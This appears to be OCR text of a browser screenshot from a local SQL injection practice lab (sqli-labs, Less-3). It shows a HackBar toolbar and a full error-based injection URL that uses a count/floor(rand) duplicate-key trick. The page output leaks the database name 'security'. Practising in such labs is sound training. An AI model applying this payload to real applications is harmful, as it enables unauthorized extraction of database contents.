 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-3 Error Based- String (...
127.0.0.1/Less-3/?id=1') and(select
搜索
JS 1
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1/Less-3/?id=1') and(select 1 from(select count(*),concat((select database() from information_schema.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a)--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Duplicate entry 'security1' for key 'group_key'
SQLI DUMB SERIES-3